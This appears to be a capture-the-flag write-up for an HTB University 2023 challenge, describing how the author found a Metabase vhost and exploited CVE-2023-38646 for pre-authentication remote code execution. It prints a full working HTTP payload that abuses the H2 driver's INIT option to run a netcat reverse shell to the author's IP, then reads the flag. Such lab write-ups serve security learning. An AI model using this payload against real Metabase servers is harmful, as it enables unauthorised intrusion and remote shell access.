Apethanto [HTB University 2023]
Intuition
We first arrive into a website which seems to be static. But after inspecting the source code we noticed a link to a metabase vhost.
After adding the vhost to my /etc/hosts file, I was able to access the metabase instance.


After some research, I found out that the metabase instance was vulnerable to CVE-2023-38646, a pre-authentication RCE vulnerability.
Solution
In order to exploit the vulnerability I first created an nc server on my machine to be able to RCE and I used the following payload:
POST /api/setup/validate HTTP/1.1
Host: localhost
Content-Type: application/json
Content-Length: 734
{
"token": "819139a8-1ce9-46f0-acf8-9b4fc0d1164b",
"details":
{
"is_on_demand": false,
"is_full_sync": false,
"is_sample": false,
"cache_ttl": null,
"refingerprint": false,
"auto_run_queries": true,
"details": {
"advanced-options": true,
"classname": "org.h2.Driver",
"subname": "mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=CREATE ALIAS SHELLEXEC AS $$ void shellexec(String cmd) throws java.io.IOException {Runtime.getRuntime().exec(new String[]{\"sh\", \"-c\", cmd})\\;}$$\\;CALL SHELLEXEC('nc 10.10.15.8 8000 -e /bin/sh');",
"subprotocol": "h2"
},
"engine": "postgres",
"name": "x"
}
}
After running the payload, I received a reverse shell on my machine and I was able to read the flag in /home/metabase/user.txt.